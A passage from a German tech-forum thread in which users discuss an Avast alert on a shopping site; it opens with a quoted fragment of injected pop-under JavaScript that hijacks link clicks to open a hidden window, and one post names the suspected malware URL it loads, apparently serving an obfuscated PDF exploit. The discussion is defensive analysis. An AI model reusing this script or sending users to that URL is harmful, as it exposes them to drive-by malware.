&quot;scrollbars=esizable=1,toolbar=1,location=1,menubar=1,status=1,directories=0&quot;;var need_open = true;if (document.onclick_copy != null)document.onclick_copy();if (document.body.onbeforeunload_copy != null)document.body.onbeforeunload_copy();if (pop_under != null){if (!pop_under.closed)need_open = false;}if (need_open){if (pop_cookie_enabled()){val = pop_getCookie(pop_cookie_name);if (val != null){now = new Date();val2 = new Date(val);utc32 = Date.UTC(now.getFullYear(), now.getMonth(), now.getDate(), now.getHours(), now.getMinutes(), now.getSeconds());utc2 = Date.UTC(val2.getFullYear(), val2.getMonth(), val2.getDate(), val2.getHours(), val2.getMinutes(), val2.getSeconds());if ( ( utc32 - utc2 ) / 1000 &lt; pop_timeout*60){need_open = false;}}}}if (need_open){under = window.open(pop_wnd, &quot;&quot;, fea_wnd);under.blur();window.focus();if (pop_cookie_enabled()){now = new Date();pop_setCookie(pop_cookie_name, now);}}}function pop_init(){var ver = parseFloat(navigator.appVersion);var ver2 = (navigator.userAgent.indexOf(&quot;Windows 95&quot;)&gt;=0 || navigator.userAgent.indexOf(&quot;Windows 98&quot;)&gt;=0 || navigator.userAgent.indexOf(&quot;Windows NT&quot;)&gt;=0 )&amp;&amp;(navigator.userAgent.indexOf(&#039;Opera&#039;) == -1)&amp;&amp;(navigator.appName != &#039;Netscape&#039;) &amp;&amp;(navigator.userAgent.indexOf(&#039;MSIE&#039;) &gt; -1) &amp;&amp;(navigator.userAgent.indexOf(&#039;SV1&#039;) &gt; -1) &amp;&amp;(ver &gt;= 4);if (ver2){if (document.links){for (var i=0; i&lt;document.links.length; i++){if (document.links<i>.target != &quot;_blank&quot;){document.links<i>.onclick_copy = document.links<i>.onclick;document.links<i>.onclick = show_pop;}}}}document.onclick_copy = document.onclick;document.onmouseup = show_pop;}pop_init();}&lt;/script&gt;</i></i></i></i>
		</div>
		<div class="bbCodeBlock-expandLink js-expandLink"><a role="button" tabindex="0">Zum Vergrößern anklicken....</a></div>
	</div>
</blockquote><i><i><i><i><br />
<br />
Das entscheidende dabei dürfte die folgende URL sein (Vorsicht, ist wahrscheinlich Malware!!!): <a href="http://har5launo.com/cgi-bin/index.cgi?chlu" target="_blank" class="link link--external" rel="nofollow ugc noopener">http://har5launo.com/cgi-bin/index.cgi?chlu</a> Da ist irgendwie ein PDF das nochmals per Javascript versucht wurde unkenntlich zu machen; möglicherweise also letztlich ein Angriff auf alte Adobe-Versionen? Laut <a href="http://board.gulli.com/thread/1244869-suche-spamschutz-fr-kontaktformular/" target="_blank" class="link link--external" rel="nofollow ugc noopener">http://board.gulli.com/thread/1244869-suche-spamschutz-fr-kontaktformular/</a> wird mit dem Code wohl irgendiwe versucht, diese dubiose Seite unterzuschieben wenn man einen Link klickt...</i></i></i></i></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

	

								

								
									
	

								

							
							</div>

							
								
	

	<footer class="message-footer">
		
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		

		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

					
					
				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="noway"
		data-content="post-5374549"
		id="js-post-5374549"
		itemscope itemtype="https://schema.org/Comment" itemid="https://www.computerbase.de/forum/posts/5374549/">

		
			<meta itemprop="parentItem" itemscope itemid="https://www.computerbase.de/forum/threads/fehlalarm-von-avast.526872/" />
			<meta itemprop="name" content="Beitrag #4" />
		

		<span class="u-anchorTarget" id="post-5374549"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						
						

	<section class="message-user"
		itemprop="author"
		itemscope itemtype="https://schema.org/Person"
		itemid="https://www.computerbase.de/forum/members/noway.31255/">

		
			<meta itemprop="url" content="https://www.computerbase.de/forum/members/noway.31255/" />
		

		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/forum/members/noway.31255/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="31255" data-xf-init="member-tooltip" style="background-color: #3399cc; color: #0f2e3d">
			<span class="avatar-u31255-m" role="img" aria-label="noway">N</span> 
		</a>
				
			</div>
		</div>
		
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/forum/members/noway.31255/" class="username " dir="auto" data-user-id="31255" data-xf-init="member-tooltip"><span itemprop="name">noway</span></a></h4>
			
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Commodore</h5>
			<div class="message-userTitle message-threadStarter">Ersteller dieses Themas</div>
			
			
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Registriert</dt>
							<dd>Juni 2004</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Beiträge</dt>
							<dd>4.559</dd>
						</dl>
					
					
					
					
					
					
					
					
					
				
				</div>
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="#post-5374549" itemprop="url">
					<time  class="u-dt" dir="auto" datetime="2009-01-07T16:20:48+0100" data-timestamp="1231341648" data-date="7. Januar 2009" data-time="16:20" data-short="Jan. &#039;09" title="7. Januar 2009 um 16:20" itemprop="datePublished">7. Januar 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				
				<a href="#post-5374549"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/forum/posts/5374549/share"
					aria-label="Teilen">
					<i class="fa--xf far fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/forum/data/local/icons/regular.svg?v=1768818012#share-alt"></use></svg></i>
				</a>
			</li>
			
				<li class="u-hidden js-embedCopy">
					
	<a href="javascript:"
		data-xf-init="copy-to-clipboard"
		data-copy-text="&lt;div class=&quot;js-xf-embed&quot; data-url=&quot;https://www.computerbase.de/forum&quot; data-content=&quot;post-5374549&quot;&gt;&lt;/div&gt;&lt;script defer src=&quot;https://www.computerbase.de/forum/js/xf/external_embed.js?_v=d7bc7484&quot;&gt;&lt;/script&gt;"
		data-success="Einbettungscode HTML in die Zwischenablage kopiert."
		class="">
		<i class="fa--xf far fa-code "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/forum/data/local/icons/regular.svg?v=1768818012#code"></use></svg></i>
	</a>

				</li>
			
			
			
				<li>
					
					<a href="#post-5374549">
						#4
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-5374549"
		data-lb-caption-desc="noway &middot; 7. Januar 2009 um 16:20">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">Kay! Also ich suchte eigentlich nach ner anderen Seite, wie das eben so ist. Ich glaube, das ist irgend so ein Shop... Javaskript ist standartmäßig bei mir sowieso aus (Opera).<br />
Naja, hat avast wohl richtig reagiert! Danke euch! <img src="/forum/styles/smilies/smile.gif" srcset="/forum/styles/smilies/smile.gif 1x, /forum/styles/smilies/smile_2x.gif 2x, /forum/styles/smilies/smile_3x.gif 3x, /forum/styles/smilies/smile_4x.gif 4x" width="15" height="15" class="smilie" loading="lazy" alt=":)" title="Lächeln    :)" data-shortname=":)" /> <br />
<br />
lg</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper">Ryzen 7800x3d / MSI B650 / 32GB Crucial DDR5 6000MT/s / Sapphire RX 9070 pulse / Corsair RM750x / Samsung SSDs</div>
			
			</aside>
		
	

								

							
							</div>

							
								
	

	<footer class="message-footer">
		
			<div class="message-microdata" itemprop="interactionStatistic" itemtype="https://schema.org/InteractionCounter" itemscope>
				<meta itemprop="userInteractionCount" content="0" />
				<meta itemprop="interactionType" content="https://schema.org/LikeAction" />
			</div>
		

		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

					
					
				
			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				

				
				
					<div class="block-outer-opposite">
						
							<a href="/forum/login/" class="button button--link button--wrap" data-xf-click="overlay"><span class="button-text">
								Du musst dich einloggen oder registrieren, um hier zu antworten.
							</span></a>
						
					</div>
				
			
		</div>
	

	
	

</div>









	<div class="block"  data-widget-id="12" data-widget-key="xfes_thread_view_below_quick_reply_similar_threads" data-widget-definition="xfes_similar_threads">
		<div class="block-container">
			
				<h3 class="block-header">Ähnliche Themen</h3>

				<div class="block-body">
					<div class="structItemContainer">
						
							

	

	<div class="structItem structItem--thread js-inlineModContainer js-threadListItem-2228425" data-author="otru">

	
		<div class="structItem-cell structItem-cell--icon">
			<div class="structItem-iconContainer">
				
				<a href="/forum/members/otru.811822/" class="avatar avatar--s avatar--default avatar--default--dynamic" data-user-id="811822" data-xf-init="member-tooltip" style="background-color: #99cc33; color: #2e3d0f">
			<span class="avatar-u811822-s" role="img" aria-label="otru">O</span> 
		</a>
				
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title">
				
				
				<a href="/forum/threads/fehlalarm-hat-sich-erledigt.2228425/" class="" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/forum/threads/fehlalarm-hat-sich-erledigt.2228425/preview"
					>
					Fehlalarm, hat sich erledigt!
				</a>
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						<li><a href="/forum/members/otru.811822/" class="username " dir="auto" data-user-id="811822" data-xf-init="member-tooltip">otru</a></li>
						
							<li class="structItem-startDate"><time  class="u-dt" dir="auto" datetime="2025-02-01T12:10:16+0100" data-timestamp="1738408216" data-date="1. Februar 2025" data-time="12:10" data-short="Feb. &#039;25" title="1. Februar 2025 um 12:10">1. Februar 2025</time></li>
						
						
							<li><a href="/forum/forums/office-und-text.139/">Office und Text</a></li>
						
					</ul>

					
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--meta" title="Reaktionen erster Beitrag: 0">
			<dl class="pairs pairs--justified">
				<dt>Antworten</dt>
				<dd>2</dd>
			</dl>
			<dl class="pairs pairs--justified structItem-minor">
				<dt>Aufrufe</dt>
				<dd>656</dd>
			</dl>
		</div>
	

	
		<div class="structItem-cell structItem-cell--latest">
			
				<a href="/forum/threads/fehlalarm-hat-sich-erledigt.2228425/latest" rel="nofollow"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-02-01T12:34:55+0100" data-timestamp="1738409695" data-date="1. Februar 2025" data-time="12:34" data-short="Feb. &#039;25" title="1. Februar 2025 um 12:34">1. Februar 2025</time></a>
				<div class="structItem-minor">
					
						<a href="/forum/members/otru.811822/" class="username " dir="auto" data-user-id="811822" data-xf-init="member-tooltip">otru</a>
					
				</div>
			
		</div>
	

	

		
		<div class="structItem-cell structItem-cell--icon structItem-cell--iconEnd">
			<div class="structItem-iconContainer">
				
					<a href="/forum/members/otru.811822/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="811822" data-xf-init="member-tooltip" style="background-color: #99cc33; color: #2e3d0f">
			<span class="avatar-u811822-s" role="img" aria-label="otru">O</span> 
		</a>
				
			</div>
		</div>
		

	

	</div>

						
							

	

	<div class="structItem structItem--thread js-inlineModContainer js-threadListItem-2184607" data-author="the_ButcheR">

	
		<div class="structItem-cell structItem-cell--icon">
			<div class="structItem-iconContainer">
				
				<a href="/forum/members/the_butcher.502436/" class="avatar avatar--s avatar--default avatar--default--dynamic" data-user-id="502436" data-xf-init="member-tooltip" style="background-color: #ebadad; color: #b82e2e">
			<span class="avatar-u502436-s" role="img" aria-label="the_ButcheR">T</span> 
		</a>
				
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title">
				
				
				<a href="/forum/threads/trojan-script-wacatac-b-ml-fehlalarm-oder-nicht.2184607/" class="" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/forum/threads/trojan-script-wacatac-b-ml-fehlalarm-oder-nicht.2184607/preview"
					>
					Trojan:Script/Wacatac.B!ml - Fehlalarm oder nicht?
				</a>
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						<li><a href="/forum/members/the_butcher.502436/" class="username " dir="auto" data-user-id="502436" data-xf-init="member-tooltip">the_ButcheR</a></li>
						
							<li class="structItem-startDate"><time  class="u-dt" dir="auto" datetime="2024-02-18T18:37:09+0100" data-timestamp="1708277829" data-date="18. Februar 2024" data-time="18:37" data-short="Feb. &#039;24" title="18. Februar 2024 um 18:37">18. Februar 2024</time></li>
						
						
							<li><a href="/forum/forums/sicherheit.141/">Sicherheit</a></li>
						
					</ul>

					
						<span class="structItem-pageJump">
						
							<a href="/forum/threads/trojan-script-wacatac-b-ml-fehlalarm-oder-nicht.2184607/page-2">2</a>
						
						</span>
					
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--meta" title="Reaktionen erster Beitrag: 0">
			<dl class="pairs pairs--justified">
				<dt>Antworten</dt>
				<dd>21</dd>
			</dl>
			<dl class="pairs pairs--justified structItem-minor">
				<dt>Aufrufe</dt>
				<dd>26.326</dd>
			</dl>
		</div>
	

	
		<div class="structItem-cell structItem-cell--latest">
			
				<a href="/forum/threads/trojan-script-wacatac-b-ml-fehlalarm-oder-nicht.2184607/latest" rel="nofollow"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2024-03-10T18:18:39+0100" data-timestamp="1710091119" data-date="10. März 2024" data-time="18:18" data-short="März &#039;24" title="10. März 2024 um 18:18">10. März 2024</time></a>
				<div class="structItem-minor">
					
						<a href="/forum/members/mardock.695415/" class="username " dir="auto" data-user-id="695415" data-xf-init="member-tooltip">Mardock</a>
					
				</div>
			
		</div>
	

	

		
		<div class="structItem-cell structItem-cell--icon structItem-cell--iconEnd">
			<div class="structItem-iconContainer">
				
					<a href="/forum/members/mardock.695415/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="695415" data-xf-init="member-tooltip" style="background-color: #336699; color: #9fbfdf">
			<span class="avatar-u695415-s" role="img" aria-label="Mardock">M</span> 
		</a>
				
			</div>
		</div>
		

	

	</div>

						
							

	

	<div class="structItem structItem--thread js-inlineModContainer js-threadListItem-2214917" data-author="Serjo">

	
		<div class="structItem-cell structItem-cell--icon">
			<div class="structItem-iconContainer">
				
				<a href="/forum/members/serjo.647794/" class="avatar avatar--s avatar--default avatar--default--dynamic" data-user-id="647794" data-xf-init="member-tooltip" style="background-color: #cc66cc; color: #602060">
			<span class="avatar-u647794-s" role="img" aria-label="Serjo">S</span> 
		</a>
				
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title">
				
				
				<a href="/forum/threads/frage-an-avast-nutzer-ploetzlich-autom-software-updates.2214917/" class="" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/forum/threads/frage-an-avast-nutzer-ploetzlich-autom-software-updates.2214917/preview"
					>
					Frage an Avast-Nutzer - plötzlich autom. Software-Updates?
				</a>
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						<li><a href="/forum/members/serjo.647794/" class="username " dir="auto" data-user-id="647794" data-xf-init="member-tooltip">Serjo</a></li>
						
							<li class="structItem-startDate"><time  class="u-dt" dir="auto" datetime="2024-10-24T07:59:38+0200" data-timestamp="1729749578" data-date="24. Oktober 2024" data-time="07:59" data-short="Okt. &#039;24" title="24. Oktober 2024 um 07:59">24. Oktober 2024</time></li>
						
						
							<li><a href="/forum/forums/sicherheit.141/">Sicherheit</a></li>
						
					</ul>

					
						<span class="structItem-pageJump">
						
							<a href="/forum/threads/frage-an-avast-nutzer-ploetzlich-autom-software-updates.2214917/page-2">2</a>
						
						</span>
					
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--meta" title="Reaktionen erster Beitrag: 0">
			<dl class="pairs pairs--justified">
				<dt>Antworten</dt>
				<dd>27</dd>
			</dl>
			<dl class="pairs pairs--justified structItem-minor">
				<dt>Aufrufe</dt>
				<dd>2.523</dd>
			</dl>
		</div>
	

	
		<div class="structItem-cell structItem-cell--latest">
			
				<a href="/forum/threads/frage-an-avast-nutzer-ploetzlich-autom-software-updates.2214917/latest" rel="nofollow"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2024-12-12T00:06:29+0100" data-timestamp="1733958389" data-date="12. Dezember 2024" data-time="00:06" data-short="Dez. &#039;24" title="12. Dezember 2024 um 00:06">12. Dezember 2024</time></a>
				<div class="structItem-minor">
					
						<a href="/forum/members/pc295.500227/" class="username " dir="auto" data-user-id="500227" data-xf-init="member-tooltip">PC295</a>
					
				</div>
			
		</div>
	

	

		
		<div class="structItem-cell structItem-cell--icon structItem-cell--iconEnd">
			<div class="structItem-iconContainer">
				
					<a href="/forum/members/pc295.500227/" class="avatar avatar--xxs" data-user-id="500227" data-xf-init="member-tooltip">
			<img src="https://pics.computerbase.de/forum/avatars/s/500/500227.jpg?1718970919"  alt="PC295" class="avatar-u500227-s" width="48" height="48" loading="lazy" /> 
		</a>
				
			</div>
		</div>
		

	

	</div>

						
							

	

	<div class="structItem structItem--thread js-inlineModContainer js-threadListItem-2208367" data-author="conspectumortis">

	
		<div class="structItem-cell structItem-cell--icon">
			<div class="structItem-iconContainer">
				
				<a href="/forum/members/conspectumortis.623373/" class="avatar avatar--s avatar--default avatar--default--dynamic" data-user-id="623373" data-xf-init="member-tooltip" style="background-color: #d65cb8; color: #661a53">
			<span class="avatar-u623373-s" role="img" aria-label="conspectumortis">C</span> 
		</a>
				
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title">
				
				
				<a href="/forum/threads/avast-one-bei-tiefenscan-trojaner-meldung-weil-besuch-bei-targobank.2208367/" class="" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/forum/threads/avast-one-bei-tiefenscan-trojaner-meldung-weil-besuch-bei-targobank.2208367/preview"
					>
					Avast One bei Tiefenscan Trojaner Meldung, weil Besuch bei Targobank
				</a>
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						<li><a href="/forum/members/conspectumortis.623373/" class="username " dir="auto" data-user-id="623373" data-xf-init="member-tooltip">conspectumortis</a></li>
						
							<li class="structItem-startDate"><time  class="u-dt" dir="auto" datetime="2024-08-31T10:54:13+0200" data-timestamp="1725094453" data-date="31. August 2024" data-time="10:54" data-short="Aug. &#039;24" title="31. August 2024 um 10:54">31. August 2024</time></li>
						
						
							<li><a href="/forum/forums/netzwerke-storage-security-client-management.246/">Netzwerke, Storage, Security, Client Management</a></li>
						
					</ul>

					
						<span class="structItem-pageJump">
						
							<a href="/forum/threads/avast-one-bei-tiefenscan-trojaner-meldung-weil-besuch-bei-targobank.2208367/page-2">2</a>
						
						</span>
					
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--meta" title="Reaktionen erster Beitrag: 0">
			<dl class="pairs pairs--justified">
				<dt>Antworten</dt>
				<dd>22</dd>
			</dl>
			<dl class="pairs pairs--justified structItem-minor">
				<dt>Aufrufe</dt>
				<dd>1.364</dd>
			</dl>
		</div>
	

	
		<div class="structItem-cell structItem-cell--latest">
			
				<a href="/forum/threads/avast-one-bei-tiefenscan-trojaner-meldung-weil-besuch-bei-targobank.2208367/latest" rel="nofollow"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2024-08-31T16:34:19+0200" data-timestamp="1725114859" data-date="31. August 2024" data-time="16:34" data-short="Aug. &#039;24" title="31. August 2024 um 16:34">31. August 2024</time></a>
				<div class="structItem-minor">
					
						<a href="/forum/members/conspectumortis.623373/" class="username " dir="auto" data-user-id="623373" data-xf-init="member-tooltip">conspectumortis</a>
					
				</div>
			
		</div>
	

	

		
		<div class="structItem-cell structItem-cell--icon structItem-cell--iconEnd">
			<div class="structItem-iconContainer">
				
					<a href="/forum/members/conspectumortis.623373/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="623373" data-xf-init="member-tooltip" style="background-color: #d65cb8; color: #661a53">
			<span class="avatar-u623373-s" role="img" aria-label="conspectumortis">C</span> 
		</a>
				
			</div>
		</div>
		

	

	</div>

						
							

	

	<div class="structItem structItem--thread is-prefix1 js-inlineModContainer js-threadListItem-2148982" data-author="coffee4free">

	
		<div class="structItem-cell structItem-cell--icon">
			<div class="structItem-iconContainer">
				
				<a href="/forum/members/coffee4free.706921/" class="avatar avatar--s" data-user-id="706921" data-xf-init="member-tooltip">
			<img src="https://pics.computerbase.de/forum/avatars/s/706/706921.jpg?1683360612" srcset="https://pics.computerbase.de/forum/avatars/m/706/706921.jpg?1683360612 2x" alt="coffee4free" class="avatar-u706921-s" width="48" height="48" loading="lazy" /> 
		</a>
				
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title">
				
				
					
						<span class="label label--accent" dir="auto">News</span>
					
				
				<a href="/forum/threads/fehlalarm-android-funktion-macht-notrufzentralen-zu-schaffen.2148982/" class="" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/forum/threads/fehlalarm-android-funktion-macht-notrufzentralen-zu-schaffen.2148982/preview"
					>
					Fehlalarm: Android-Funktion macht Notrufzentralen zu schaffen
				</a>
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						<li><a href="/forum/members/coffee4free.706921/" class="username " dir="auto" data-user-id="706921" data-xf-init="member-tooltip">coffee4free</a></li>
						
							<li class="structItem-startDate"><time  class="u-dt" dir="auto" datetime="2023-06-23T18:30:00+0200" data-timestamp="1687537800" data-date="23. Juni 2023" data-time="18:30" data-short="Juni &#039;23" title="23. Juni 2023 um 18:30">23. Juni 2023</time></li>
						
						
							<li><a href="/forum/forums/android-smartphones-und-tablets.188/">Android-Smartphones und -Tablets</a></li>
						
					</ul>

					
						<span class="structItem-pageJump">
						
							<a href="/forum/threads/fehlalarm-android-funktion-macht-notrufzentralen-zu-schaffen.2148982/page-6">6</a>
						
							<a href="/forum/threads/fehlalarm-android-funktion-macht-notrufzentralen-zu-schaffen.2148982/page-7">7</a>
						
							<a href="/forum/threads/fehlalarm-android-funktion-macht-notrufzentralen-zu-schaffen.2148982/page-8">8</a>
						
						</span>
					
				
			</div>
		</div>
	

	
		<div class="structItem-cell structItem-cell--meta" title="Reaktionen erster Beitrag: 7">
			<dl class="pairs pairs--justified">
				<dt>Antworten</dt>
				<dd>145</dd>
			</dl>
			<dl class="pairs pairs--justified structItem-minor">
				<dt>Aufrufe</dt>
				<dd>22.893</dd>
			</dl>
		</div>
	

	
		<div class="structItem-cell structItem-cell--latest">
			
				<a href="/forum/threads/fehlalarm-android-funktion-macht-notrufzentralen-zu-schaffen.2148982/latest" rel="nofollow"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2023-06-27T17:18:06+0200" data-timestamp="1687879086" data-date="27. Juni 2023" data-time="17:18" data-short="Juni &#039;23" title="27. Juni 2023 um 17:18">27. Juni 2023</time></a>
				<div class="structItem-minor">
					
						<a href="/forum/members/codfire.496121/" class="username " dir="auto" data-user-id="496121" data-xf-init="member-tooltip">Codfire</a>
					
				</div>
			
		</div>
	

	

		
		<div class="structItem-cell structItem-cell--icon structItem-cell--iconEnd">
			<div class="structItem-iconContainer">
				
					<a href="/forum/members/codfire.496121/" class="avatar avatar--xxs" data-user-id="496121" data-xf-init="member-tooltip">
			<img src="https://pics.computerbase.de/forum/avatars/s/496/496121.jpg?1519115984"  alt="Codfire" class="avatar-u496121-s" width="48" height="48" loading="lazy" /> 
		</a>
				
			</div>
		</div>
		

	

	</div>

						
					</div>
				</div>
			
		</div>
	</div>








<div class="blockMessage blockMessage--none">
	

	

	
		

		<div class="shareButtons shareButtons--iconic" data-xf-init="share-buttons" data-page-url="" data-page-title="" data-page-desc="" data-page-image="">
			<span class="u-anchorTarget" id="_xfUid-1-1768868299"></span>

			
				<span class="shareButtons-label">Teilen:</span>
			

			<div class="shareButtons-buttons">
				
					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--facebook" href="#_xfUid-1-1768868299" data-href="https://www.facebook.com/sharer.php?u={url}">
							<i class="fa--xf fab fa-facebook-f "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/forum/data/local/icons/brands.svg?v=1768818012#facebook-f"></use></svg></i>
							<span>Facebook</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--twitter" href="#_xfUid-1-1768868299" data-href="https://twitter.com/intent/tweet?url={url}&amp;text={title}&amp;via=ComputerBase">
							<i class="fa--xf fab fa-x "><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" role="img" aria-hidden="true" ><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i>
							<span>X (Twitter)</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--bluesky" href="#_xfUid-1-1768868299" data-href="https://bsky.app/intent/compose?text={url}">
							<i class="fa--xf fab fa-bluesky "><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" role="img" aria-hidden="true" ><path d="M407.8 294.7c-3.3-.4-6.7-.8-10-1.3c3.4 .4 6.7 .9 10 1.3zM288 227.1C261.9 176.4 190.9 81.9 124.9 35.3C61.6-9.4 37.5-1.7 21.6 5.5C3.3 13.8 0 41.9 0 58.4S9.1 194 15 213.9c19.5 65.7 89.1 87.9 153.2 80.7c3.3-.5 6.6-.9 10-1.4c-3.3 .5-6.6 1-10 1.4C74.3 308.6-9.1 342.8 100.3 464.5C220.6 589.1 265.1 437.8 288 361.1c22.9 76.7 49.2 222.5 185.6 103.4c102.4-103.4 28.1-156-65.8-169.9c-3.3-.4-6.7-.8-10-1.3c3.4 .4 6.7 .9 10 1.3c64.1 7.1 133.6-15.1 153.2-80.7C566.9 194 576 75 576 58.4s-3.3-44.7-21.6-52.9c-15.8-7.1-40-14.9-103.2 29.8C385.1 81.9 314.1 176.4 288 227.1z"/></svg></i>
							<span>Bluesky</span>
						</a>
					

					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--reddit" href="#_xfUid-1-1768868299" data-href="https://reddit.com/submit?url={url}&amp;title={title}">
							<i class="fa--xf fab fa-reddit-alien "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/forum/data/local/icons/brands.svg?v=1768818012#reddit-alien"></use></svg></i>
							<span>Reddit</span>
						</a>
					

					

					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--whatsApp" href="#_xfUid-1-1768868299" data-href="https://api.whatsapp.com/send?text={title}&nbsp;{url}">
							<i class="fa--xf fab fa-whatsapp "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/forum/data/local/icons/brands.svg?v=1768818012#whatsapp"></use></svg></i>
							<span>WhatsApp</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--email" href="#_xfUid-1-1768868299" data-href="mailto:?subject={title}&amp;body={url}">
							<i class="fa--xf far fa-envelope "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/forum/data/local/icons/regular.svg?v=1768818012#envelope"></use></svg></i>
							<span>E-Mail</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--share is-hidden" href="#_xfUid-1-1768868299"
							data-xf-init="web-share"
							data-title="" data-text="" data-url=""
							data-hide=".shareButtons-button:not(.shareButtons-button--share)">

							<i class="fa--xf far fa-share-alt "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/forum/data/local/icons/regular.svg?v=1768818012#share-alt"></use></svg></i>
							<span>Teilen</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--link is-hidden" href="#_xfUid-1-1768868299" data-clipboard="{url}">
							<i class="fa--xf far fa-link "><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" ><use href="/forum/data/local/icons/regular.svg?v=1768818012#link"></use></svg></i>
							<span>Link</span>
						</a>
					
				
			</div>
		</div>
	

</div>









</div>
					
				</div>

				
			</div>

			
			
	
		<ul class="p-breadcrumbs p-breadcrumbs--bottom"
			itemscope itemtype="https://schema.org/BreadcrumbList">
			
				

				
				

				
					
					
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forum/" itemprop="item">
			<span itemprop="name">Foren</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

				

				
				
					
					
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forum/#anwendungen.142" itemprop="item">
			<span itemprop="name">Anwendungen</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

				
					
					
